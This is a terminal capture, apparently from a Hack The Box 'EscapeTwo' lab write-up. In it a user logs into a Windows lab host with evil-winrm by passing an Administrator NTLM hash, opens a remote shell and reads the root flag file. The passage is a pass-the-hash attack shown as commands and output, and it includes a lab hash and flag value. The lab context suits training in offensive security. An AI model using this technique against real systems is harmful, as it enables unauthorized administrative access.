 ┌──(shushan㉿shushan)-[~/HTBLabs/EscapeTwo]
└─$ evil-winrm -i 10.129.71.221 -u 'Administrator' -H '7a8d4e04986afa8ed4060f75e5a0b3ff'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/13/2026 5:01 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
36b7bbf561a60342290e22d7ebfc4cf6